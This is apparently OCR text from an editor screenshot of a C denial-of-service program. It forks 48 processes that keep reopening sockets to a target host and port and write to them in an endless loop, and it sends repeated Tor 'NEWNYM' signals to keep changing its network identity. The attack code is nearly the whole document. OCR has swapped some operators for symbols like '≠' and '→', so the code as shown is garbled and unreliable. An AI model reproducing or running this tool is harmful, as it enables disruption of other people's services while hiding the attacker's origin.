 #define CONNECTIONS 8
#define THREADS 48
void attack(char *host, char *port, int id) {
int sockets[CONNECTIONS];
int x, g=1, r;
for(x=0; x≠ CONNECTIONS; x++)
sockets[x]=0;
signal(SIGPIPE, &broke);
while(1) {
for(x=0; x ≠ CONNECTIONS; x++) {
if(sockets[x] == 0)
sockets[x] = make_socket(host, port);
r=write(sockets[x], "\0", 1);
if(r == -1)
{
close(sockets[x]);
sockets[x] = make_socket(host, port);
}
else
// fprintf(stderr, "Socket[%i→%i] → %i\n", x, sockets[x], r);
fprintf(stderr, "[%i: Voly Sent]\n", id);
}
fprintf(stderr, "[%i: Voly Sent]\n", id);
usleep(300000);
}
}
void cycle_identity() {
int r;
int socket = make_socket("localhost", "9050");
write(socket, "AUTHENTICATE \"\"\n", 16);
while(1) {
r=write(socket, "signal NEWNYM\n\x00", 16);
fprintf(stderr, "[%i: cycle_identity → signal NEWNYM\n", r);
usleep(300000);
}
}
int main(int argc, char **argv) {
int x;
if(argc ≠3)
cycle_identity();
for(x=0; x ≠ THREADS; x++) {
if(fork())
attack(argv[1], argv[2], x);
usleep(200000);
}
getc(stdin);
return 0;
}
-- INSERTION --
Système de
fichiers
Répertoire
personnel
nohup.out